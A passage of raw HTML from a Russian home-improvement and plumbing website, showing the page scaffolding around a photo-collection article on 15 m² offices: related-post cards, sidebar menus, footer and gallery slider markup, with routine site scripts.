                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-06-25_17-57-03-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-06-25_17-57-03-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dekor-iz-dereva-v-interere-atmosfera-tepla-i-uyuta-ili-ustarevshiy-trend.html" rel="bookmark" >Декор из дерева в интерьере: атмосфера тепла и уюта или устаревший тренд</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Владельцы квартиры или дома рано часто решают обновить свое жилище. Чтобы сделать его более	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124610" class="post-card post-124610 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    <div class="post-card__image">
        <a href="https://remkasam.ru/natyazhnyie-potolki-v-interere-gostinoy-osobennosti-ustanovki.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="потолки" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-04-23_23-43-24-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-04-23_23-43-24-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="потолки" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дизайн</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/natyazhnyie-potolki-v-interere-gostinoy-osobennosti-ustanovki.html" rel="bookmark" >Натяжные потолки в интерьере гостиной: особенности установки</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Квартиры в старом жилом фонде редко отличаются идеально ровными поверхностями стен и потолков. Нередко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-25T12:23:53+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/ofis-15-kv-m-foto-podborka.html" content="Офис 15 кв м, фото подборка">
<meta itemprop="dateModified" content="2021-11-09">
<meta itemprop="datePublished" content="2019-11-25T12:23:53+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-k-odnoi-antenne-podkluchit-dva-televizora.html" target="_blank">
            <img width="225" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-350x218.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-768x478.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-650x405.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-200x125.jpg 200w" data-lazy-sizes="auto, (max-width: 225px) 100vw, 225px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4.jpg" /><noscript><img width="225" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-350x218.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-768x478.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-650x405.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kak-k-odnoj-antenne-podkljuchit-dva-televizora-dccbcb4-200x125.jpg 200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-k-odnoi-antenne-podkluchit-dva-televizora.html" target="_blank">Как к одной антенне подключить два телевизора</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-borotsia-s-belokrylkoi-v-teplice.html" target="_blank">
            <img width="300" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20104'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-borotsja-s-belokrylkoj-v-teplice-3d7f3e7.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/kak-borotsja-s-belokrylkoj-v-teplice-3d7f3e7-200x69.jpg 200w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-borotsja-s-belokrylkoj-v-teplice-3d7f3e7.jpg" /><noscript><img width="300" height="104" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-borotsja-s-belokrylkoj-v-teplice-3d7f3e7.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-borotsja-s-belokrylkoj-v-teplice-3d7f3e7.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/kak-borotsja-s-belokrylkoj-v-teplice-3d7f3e7-200x69.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-borotsia-s-belokrylkoi-v-teplice.html" target="_blank">Как бороться с белокрылкой в теплице</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/harakteristika-i-opisanie-krypnoi-chernoi-porody-svinei.html" target="_blank">
            <img width="207" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575.jpg 708w, https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575-350x237.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575-634x430.jpg 634w, https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575-200x136.jpg 200w" data-lazy-sizes="auto, (max-width: 207px) 100vw, 207px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575.jpg" /><noscript><img width="207" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575.jpg 708w, https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575-350x237.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575-634x430.jpg 634w, https://remkasam.ru/wp-content/uploads/2019/11/harakteristika-i-opisanie-krupnoj-chernoj-porody-svinej-a061575-200x136.jpg 200w" sizes="auto, (max-width: 207px) 100vw, 207px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/harakteristika-i-opisanie-krypnoi-chernoi-porody-svinei.html" target="_blank">Характеристика и описание крупной черной породы свиней</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/nesladkaia-vypechka-recepty-prigotovleniia-testa-dlia-bylochek-i-pirojkov-recepty-pirogov-v-dyhovke-na-skoryu-ryky.html" target="_blank">
            <img width="267" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20267%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-350x184.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-768x403.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-650x341.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-200x105.jpg 200w" data-lazy-sizes="auto, (max-width: 267px) 100vw, 267px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49.jpg" /><noscript><img width="267" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-350x184.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-768x403.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-650x341.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/nesladkaja-vypechka-recepty-prigotovlenija-testa-dlja-bulochek-i-pirozhkov-recepty-pirogov-v-duhovke-na-skoruju-ruku-7d77c49-200x105.jpg 200w" sizes="auto, (max-width: 267px) 100vw, 267px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/nesladkaia-vypechka-recepty-prigotovleniia-testa-dlia-bylochek-i-pirojkov-recepty-pirogov-v-dyhovke-na-skoryu-ryky.html" target="_blank">Несладкая выпечка: рецепты приготовления теста для булочек и пирожков, рецепты пирогов в духовке на скорую руку</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=bc99eaac8a')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/ofis-15-kv-m-foto-podborka.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-d08181a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-403b98a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-94238a3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-160a7a8.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ffe8482.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-2c3357a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-a419ae1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-54da7ee.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
